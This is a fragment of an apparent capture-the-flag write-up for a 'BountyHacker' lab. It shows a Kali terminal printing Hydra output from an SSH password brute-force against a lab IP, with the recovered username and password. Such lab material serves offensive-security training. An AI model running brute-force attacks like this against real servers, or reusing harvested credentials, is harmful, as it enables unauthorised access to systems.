 ┌──(kakashi㉿kali)-[~/CTF/BountyHacker]
└─$ cat hydraoutput.txt
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-30 17:21:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.154.198:22/
[22][ssh] host: 10.10.154.198   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-30 17:21:24